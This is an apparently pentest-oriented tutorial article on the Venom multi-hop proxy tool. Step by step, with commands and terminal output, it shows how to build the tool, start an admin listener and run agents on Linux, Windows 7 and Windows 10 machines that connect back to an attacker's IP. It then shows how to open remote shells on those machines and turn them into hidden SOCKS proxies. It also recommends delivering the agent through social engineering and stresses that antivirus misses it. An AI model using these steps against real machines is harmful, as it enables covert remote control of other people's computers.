As per ethical hacking experts, Internet is full of anonymous things. Lot of users surf internet using their native network operators. But if you talk about privacy concern some individuals like pentesters, security researchers, companies uses internet with proxies. There are many proxy websites which offers proxies to the user which user can to surf internet anonymously. But today we talking about to easily proxy your network traffic. Multi hop proxy is a way in which attacker can chain multiple proxies to give different appearance to the malicious web traffic.
According to ethical hacking researcher of International Institute of Cyber Security, Venom can be used in pentesting as antivirus are unable to detect such tools.
Venom is written in GO-LANG to proxy your network traffic to multi-layer intranet. Intranet is a private network created by an enterprise for internal employees. Venom is very useful to manage end-point devices, ethical hacking experts assures. Venom mainly works on two things admin & agent. Here admin is used to control venom agents. And Venom agents are deployed on the target IP addresses.
- Venom has been tested on Ubuntu 18.04 amd64.
- Venom tool is entirely works under GO environment. GO must be installed to run the tool. For installing GO.
- Type sudo apt-get install golang-1.10-go According to developer GO 1.11 is required but we have tested this tool on GO 1.10 and is working perfectly.
- Type go in linux terminal & type snap install go
- Then type snap install go –classic
- Mostly go commands are executed using /snap/bin/go. But for Venom you have to set GOPATH variable. As Venom tool is hard coded using GO language.
- For cloning tool type go get -u github.com/Dliv3/Venom/
root@ubuntu:/home/iicybersecurity/Downloads# go get -u github.com/Dliv3/Venom/
- Type cd /root/go/src/github.com/Dliv3/Venom
root@ubuntu:/home/iicybersecurity/Downloads# cd /root/go/src/github.com/Dliv3/Venom
- Type echo $GOPATH
root@ubuntu:~/go/src/github.com/Dliv3/Venom# echo $GOPATH
- Type GOPATH=/root/go/ to set GO path
root@ubuntu:~/go/src/github.com/Dliv3/Venom# GOPATH=/root/go/
- Type ./built.sh
root@ubuntu:~/go/src/github.com/Dliv3/Venom# ./build.sh
- Type ls release
- The tool comes with windows integration also. But before getting executable files you have to install Venom dependencies.
root@ubuntu:~/go/src/github.com/Dliv3/Venom# ls release/
admin.exe admin_linux_x86 agent_arm_eabi5 agent_linux_x64 agent_macos_x64 scripts
admin_linux_x64 admin_macos_x64 agent.exe agent_linux_x86 agent_mipsel_version1
- Now we will start Venom admin, type ./admin_linux_x64
root@ubuntu:~/go/src/github.com/Dliv3/Venom/release# ./admin_linux_x64
Venom Admin Node Start…
____ ____ author: Dlive v1.0
\ \ / /____ ____ ____ _____
\ Y // __ \ / \ / \ / \
\ /\ ___/| | ( <_> ) Y Y \
\___/ \___ >___| /\____/|__|_| /
\/ \/ \/Venom version: 1.0
Usage:
$ ./venom_admin -lport [port]
$ ./venom_admin -rhost [ip] -rport [port]
Options:
-lport port
Listen a local port.
-rhost ip
Remote ip address.
-rport port
The port on remote host.
- As the command we typed above expects port so running the same command with port, will land us to admin mode.
- Type ./admin_linux_x64 -lport 9999
- Then type help
(admin node) >>> help
help Help information.
exit Exit.
show Display network topology.
getdes View description of the target node.
setdes [info] Add a description to the target node.
goto [id] Select id as the target node.
listen [lport] Listen on a port on the target node.
connect [rhost] [rport] Connect to a new node through the target node.
sshconnect [user@ip:port] [dport] Connect to a new node through ssh tunnel.
shell Start an interactive shell on the target node.
upload [local_file] [remote_file] Upload files to the target node.
download [remote_file] [local_file] Download files from the target node.
socks [lport] Start a socks5 server.
lforward [lhost] [sport] [dport] Forward a local sport to a remote dport.
rforward [rhost] [sport] [dport] Forward a remote sport to a local dport.
- Type ./admin_linux_x64 -lport 9999
- -lport is used to assign port number. Here 9999 port is assigned to start Venom server.
- The above query will start Venom server which will used to control Venom agents.
Target Linux :-
- For testing you can use same Linux machine or different machines. Open another terminal type ./agent_linux_x64 -rhost 192.168.1.7 -rport 9999
root@ubuntu:~/go/src/github.com/Dliv3/Venom/release# ./agent_linux_x64 -rhost 192.168.1.7 -rport 9999
2019/02/25 00:07:14 [+]Connect to a new node success
- As you enter the above query a new node will be connected to the Venom server. Here node are represented as computers or any end point devices.
[+]Remote connection: 192.168.1.7:37478
[+]A new node connect to admin node success
- Type goto 1
- 1 is the node id, which is connected when ./agent_linux_x64 -rhost 192.168.1.7 -rport 9999 is executed.
- ./agent linux_x64 is the linux agent.
- -rhost is the attackers IP addresses here 192.168.1.7 is the attacker IP addresses.
- -rport will be used to connect with Venom server here 9999 is the port used to connect with admin.
- Type shell which will open ongoing directory of the Linux.
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
root@ubuntu:~/go/src/github.com/Dliv3/Venom/release#
- As you can see Venom agent has connected and now attacker can manipulate target.
Target Windows 7 :-
- Opening the agent in Windows 7 Ultimate 32 Bit. You can send the agent.exe with social engineering tricks. There many ways to do social engineering.
- Or if you access to the target machine type agent.exe -rhost 192.168.1.7 -rport 9999 in cmd.
- agent.exe is the Windows agent.
- -rhost is the attackers IP addresses here 192.168.1.7 is the attacker IP addresses.
- -rport will be used to connect with Venom server here 9999 is the port used to connect with admin.

[+]Remote connection: 192.168.1.10:30045
[+]A new node connect to admin node success
- After executing above query in Windows CMD. A remote connection has established between 192.168.1.7(attacker) & 192.168.1.10(target)
- Type goto 1
(admin node) >>> goto 1
node 1
- Type shell
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\iics\Desktop>
- Now you can manipulate files of your target machine.
- According to digital forensic expert of International Institute of Cyber Security, in node prompt you will get options to make target as SOCKS proxy. In this case target machine can be configured to proxy traffic from target, which is can also be used to create hidden proxies inside the target.
Target Windows 10 :-
- The tool has been tested on Windows 10 Enterprise 64 Bit with Windows Defender Enabled.
- You can send the agent.exe with social engineering tricks. There many ways to do social engineering.
- Or if you access to the target machine type agent.exe -rhost 192.168.1.7 -rport 9999 in cmd.
- agent.exe is the Windows agent.
- -rhost is the attackers IP addresses here 192.168.1.7 is the attacker IP addresses.
- -rport will be used to connect with Venom server here 9999 is the port used to connect with admin.

[+]Remote connection: 192.168.1.5:1912
[+]A new node connect to admin node success
- Type goto2
(node 1) >>> goto 2
node 2
- Type shell
(node 2) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [Version 10.0.17134.556]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IICS\Desktop>
- Now you can manipulate files of your target machine.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.











